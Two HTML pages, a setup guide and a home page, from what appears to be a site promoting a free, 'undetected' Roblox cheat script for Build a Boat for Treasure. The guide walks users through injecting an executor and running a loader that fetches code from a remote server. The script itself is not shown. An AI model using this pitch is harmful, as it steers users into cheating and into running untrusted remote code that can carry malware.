

<file: guide.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
<title>BABFT Auto Farm — Setup Guide</title>
<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg'><text y='32' font-size='32'>⚡</text></svg>">
<link rel="stylesheet" href="style.css">
</head>
<body>

<canvas id="starsCanvas" class="stars-canvas"></canvas>
<div class="grid-bg"></div>
<div class="orb orb-a"></div>
<div class="orb orb-b"></div>

<nav>
  <div class="nav-inner">
    <a href="index.html" class="nav-logo">BABFT<span>.</span>FARM</a>
    <div class="nav-links">
      <a href="index.html">Home</a>
      <a href="script.html">Script</a>
      <a href="features.html">Features</a>
      <a href="guide.html">Guide</a>
      <a href="faq.html">FAQ</a>
      <a href="script.html" class="nav-cta">Get Script</a>
    </div>
  </div>
</nav>

<div class="page page-sm">

  <div class="badge ani-1"><span class="bdot"></span> STEP BY STEP · 2 MINUTES</div>
  <h1 class="page-title ani-2">Setup Guide</h1>
  <p class="lead ani-3">Get the farm running in under two minutes. Follow the steps below exactly.</p>

  <!-- Main steps -->
  <div class="card ani-4" style="margin-bottom:36px;padding:0 28px;">
    <div class="steps">
      <div class="step">
        <div class="step-num">1</div>
        <div class="step-content">
          <h4>Open Roblox and join BABFT</h4>
          <p>Launch Roblox and search for <strong style="color:var(--text)">Build a Boat for Treasure</strong>. Join any server and wait until you're fully loaded into the game and can see your boat.</p>
        </div>
      </div>
      <div class="step">
        <div class="step-num">2</div>
        <div class="step-content">
          <h4>Open your executor</h4>
          <p>Launch your script executor (Synapse X, KRNL, Fluxus, Arceus X, Delta, etc.) and attach it to Roblox. Wait for the "Attached" or "Injected" confirmation before continuing.</p>
        </div>
      </div>
      <div class="step">
        <div class="step-num">3</div>
        <div class="step-content">
          <h4>Copy the script</h4>
          <p>Go to the <a href="script.html" style="color:var(--accent)">Script page</a> and click the <strong style="color:var(--text)">COPY SCRIPT</strong> button. The full loader script will be copied to your clipboard automatically.</p>
        </div>
      </div>
      <div class="step">
        <div class="step-num">4</div>
        <div class="step-content">
          <h4>Paste into your executor</h4>
          <p>Click inside your executor's script input box and paste the script (<kbd style="background:var(--surface2);padding:2px 8px;border-radius:5px;font-size:.8rem;border:1px solid var(--border2)">Ctrl+V</kbd> on PC, long-press → Paste on mobile). Make sure the full script is there.</p>
        </div>
      </div>
      <div class="step">
        <div class="step-num">5</div>
        <div class="step-content">
          <h4>Execute the script</h4>
          <p>Press the <strong style="color:var(--text)">Execute</strong> button in your executor. The script will fetch the latest farm build from the remote server and start running immediately.</p>
        </div>
      </div>
      <div class="step">
        <div class="step-num">6</div>
        <div class="step-content">
          <h4>Watch the farm run</h4>
          <p>The auto farm is now active. You can minimize Roblox and leave it running. Gold and treasures will be collected automatically in an infinite loop until you close the game or stop the executor.</p>
        </div>
      </div>
    </div>
  </div>

  <!-- Tips -->
  <h2 class="section-title ani-5">Tips for best results</h2>
  <div class="grid-2 ani-5" style="margin-bottom:36px;">
    <div class="card card-glow card-top-line">
      <h4 style="font-size:.88rem;font-weight:600;margin-bottom:8px;">💡 Use a private server</h4>
      <p style="font-size:.82rem;color:var(--text2);line-height:1.6;">Running the farm on a private server reduces lag and ensures the farm loop isn't disrupted by other players.</p>
    </div>
    <div class="card card-glow card-top-line">
      <h4 style="font-size:.88rem;font-weight:600;margin-bottom:8px;">💡 Lower graphics settings</h4>
      <p style="font-size:.82rem;color:var(--text2);line-height:1.6;">Set Roblox graphics to level 1 before starting the farm. It reduces CPU/GPU load significantly during long AFK sessions.</p>
    </div>
    <div class="card card-glow card-top-line">
      <h4 style="font-size:.88rem;font-weight:600;margin-bottom:8px;">💡 Plug in while farming</h4>
      <p style="font-size:.82rem;color:var(--text2);line-height:1.6;">If you're on a laptop, keep it plugged in. Long sessions can drain the battery faster than the charger replenishes it.</p>
    </div>
    <div class="card card-glow card-top-line">
      <h4 style="font-size:.88rem;font-weight:600;margin-bottom:8px;">💡 Re-execute after crashes</h4>
      <p style="font-size:.82rem;color:var(--text2);line-height:1.6;">If Roblox crashes or disconnects, simply rejoin and run the script again. The loader always fetches fresh — no changes needed.</p>
    </div>
  </div>

  <!-- Troubleshooting -->
  <h2 class="section-title ani-6">Troubleshooting</h2>
  <div class="card ani-6" style="padding:0 24px;margin-bottom:48px;">
    <div class="steps">
      <div class="step">
        <div class="step-num" style="background:linear-gradient(135deg,#7f1d1d,var(--danger));box-shadow:0 0 16px rgba(239,68,68,.2);">!</div>
        <div class="step-content">
          <h4>Script doesn't execute</h4>
          <p>Make sure your executor is fully attached to Roblox before running. Try detaching and re-attaching, then execute again.</p>
        </div>
      </div>
      <div class="step">
        <div class="step-num" style="background:linear-gradient(135deg,#7f1d1d,var(--danger));box-shadow:0 0 16px rgba(239,68,68,.2);">!</div>
        <div class="step-content">
          <h4>"HttpGet not found" error</h4>
          <p>Some free executors disable HttpGet. Switch to KRNL, Fluxus, or any executor that supports HTTP requests. Synapse X always works.</p>
        </div>
      </div>
      <div class="step">
        <div class="step-num" style="background:linear-gradient(135deg,#7f1d1d,var(--danger));box-shadow:0 0 16px rgba(239,68,68,.2);">!</div>
        <div class="step-content">
          <h4>Farm stops after a few minutes</h4>
          <p>This can happen after a game update. The script auto-updates on each run, so simply re-execute and it should work again immediately.</p>
        </div>
      </div>
    </div>
  </div>

  <div style="display:flex;gap:12px;flex-wrap:wrap;">
    <a href="script.html" class="btn btn-primary"><span>COPY SCRIPT NOW</span></a>
    <a href="faq.html" class="btn btn-secondary">Read the FAQ →</a>
  </div>

</div>

<footer>
  <div>BABFT Auto Farm &nbsp;·&nbsp; <a href="faq.html">FAQ</a> &nbsp;·&nbsp; <a href="features.html">Features</a> &nbsp;·&nbsp; <a href="script.html">Script</a></div>
  <div style="margin-top:6px;">For educational purposes only &nbsp;·&nbsp; Use at your own risk</div>
</footer>

<script src="shared.js"></script>
</body>
</html>
</file>


<file: index (1).html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
<title>BABFT Auto Farm — Home</title>
<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg'><text y='32' font-size='32'>⚡</text></svg>">
<link rel="stylesheet" href="style.css">
</head>
<body>

<canvas id="starsCanvas" class="stars-canvas"></canvas>
<div class="grid-bg"></div>
<div class="orb orb-a"></div>
<div class="orb orb-b"></div>
<div class="orb orb-c"></div>

<nav>
  <div class="nav-inner">
    <a href="index.html" class="nav-logo">BABFT<span>.</span>FARM</a>
    <div class="nav-links">
      <a href="index.html">Home</a>
      <a href="script.html">Script</a>
      <a href="features.html">Features</a>
      <a href="guide.html">Guide</a>
      <a href="faq.html">FAQ</a>
      <a href="script.html" class="nav-cta">Get Script</a>
    </div>
  </div>
</nav>

<div class="page">

  <!-- Hero -->
  <div class="badge ani-1"><span class="bdot"></span> FREE ROBLOX SCRIPT · ALWAYS UPDATED</div>
  <h1 class="page-title ani-2">THE ULTIMATE<br>BABFT AUTO FARM</h1>
  <p class="lead ani-3">Maximize your gold, treasures, and progress in Build a Boat for Treasure automatically. Free, lightweight, and undetected — just paste and run.</p>

  <div style="display:flex;gap:12px;flex-wrap:wrap;margin-bottom:64px;" class="ani-3">
    <a href="script.html" class="btn btn-primary">
      <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><rect x="9" y="9" width="13" height="13" rx="2"/><path d="M5 15H4a2 2 0 01-2-2V4a2 2 0 012-2h9a2 2 0 012 2v1"/></svg>
      <span>GET THE SCRIPT</span>
    </a>
    <a href="guide.html" class="btn btn-secondary">How to use →</a>
  </div>

  <!-- Stats -->
  <div class="grid-4 ani-4" style="margin-bottom:64px;">
    <div class="card card-glow stat-card">
      <span class="stat-val copy-counter">0</span>
      <span class="stat-label">Total Copies</span>
    </div>
    <div class="card card-glow stat-card">
      <span class="stat-val" style="color:var(--accent3)">FREE</span>
      <span class="stat-label">Always Free</span>
    </div>
    <div class="card card-glow stat-card">
      <span class="stat-val">∞</span>
      <span class="stat-label">Farm Loops</span>
    </div>
    <div class="card card-glow stat-card">
      <span class="stat-val" style="color:var(--accent3);font-size:1rem">ACTIVE</span>
      <span class="stat-label">Status</span>
    </div>
  </div>

  <!-- Feature highlights -->
  <p class="section-eyebrow ani-4">WHY USE THIS SCRIPT</p>
  <div class="grid-3 ani-5" style="margin-bottom:64px;">
    <div class="card card-glow card-top-line">
      <div style="font-size:1.6rem;margin-bottom:14px;">⚡</div>
      <h3 style="font-size:.95rem;font-weight:600;margin-bottom:8px;">Auto Gold Farm</h3>
      <p style="font-size:.82rem;color:var(--text2);line-height:1.6;">Collects every gold drop the moment it spawns. Never miss a coin again, even when you're AFK.</p>
    </div>
    <div class="card card-glow card-top-line">
      <div style="font-size:1.6rem;margin-bottom:14px;">🛡️</div>
      <h3 style="font-size:.95rem;font-weight:600;margin-bottom:8px;">Remote Loader</h3>
      <p style="font-size:.82rem;color:var(--text2);line-height:1.6;">Script is loaded remotely so it always pulls the latest build. No manual updates ever needed.</p>
    </div>
    <div class="card card-glow card-top-line">
      <div style="font-size:1.6rem;margin-bottom:14px;">🔄</div>
      <h3 style="font-size:.95rem;font-weight:600;margin-bottom:8px;">Infinite Loop</h3>
      <p style="font-size:.82rem;color:var(--text2);line-height:1.6;">Runs continuously until you close the game. Set it and walk away — the farm never stops.</p>
    </div>
    <div class="card card-glow card-top-line">
      <div style="font-size:1.6rem;margin-bottom:14px;">🚀</div>
      <h3 style="font-size:.95rem;font-weight:600;margin-bottom:8px;">One-Click Run</h3>
      <p style="font-size:.82rem;color:var(--text2);line-height:1.6;">Copy the script, paste it in your executor, hit Execute. That's the entire setup process.</p>
    </div>
    <div class="card card-glow card-top-line">
      <div style="font-size:1.6rem;margin-bottom:14px;">💎</div>
      <h3 style="font-size:.95rem;font-weight:600;margin-bottom:8px;">Treasure Collect</h3>
      <p style="font-size:.82rem;color:var(--text2);line-height:1.6;">Automatically reaches and collects treasures at the end of each run so you rack up rewards fast.</p>
    </div>
    <div class="card card-glow card-top-line">
      <div style="font-size:1.6rem;margin-bottom:14px;">🆓</div>
      <h3 style="font-size:.95rem;font-weight:600;margin-bottom:8px;">Completely Free</h3>
      <p style="font-size:.82rem;color:var(--text2);line-height:1.6;">No paywalls, no subscriptions, no Discord server requirements. Just copy and go.</p>
    </div>
  </div>

  <!-- CTA banner -->
  <div class="card ani-6" style="background:linear-gradient(135deg,rgba(124,58,237,.12),rgba(0,212,255,.08));border-color:rgba(0,212,255,.2);text-align:center;padding:48px 32px;">
    <h2 style="font-family:'Orbitron',sans-serif;font-size:1.5rem;font-weight:700;margin-bottom:12px;">Ready to start farming?</h2>
    <p style="color:var(--text2);font-size:.9rem;margin-bottom:28px;max-width:420px;margin-left:auto;margin-right:auto;">Get the script now, follow the quick setup guide, and start stacking gold within minutes.</p>
    <div style="display:flex;gap:12px;justify-content:center;flex-wrap:wrap;">
      <a href="script.html" class="btn btn-primary"><span>VIEW SCRIPT</span></a>
      <a href="guide.html" class="btn btn-secondary">Setup Guide →</a>
    </div>
  </div>

</div>

<footer>
  <div>BABFT Auto Farm &nbsp;·&nbsp; <a href="faq.html">FAQ</a> &nbsp;·&nbsp; <a href="guide.html">Guide</a> &nbsp;·&nbsp; <a href="script.html">Script</a></div>
  <div style="margin-top:6px;">For educational purposes only &nbsp;·&nbsp; Use at your own risk</div>
</footer>

<script src="shared.js"></script>
</body>
</html>
</file>
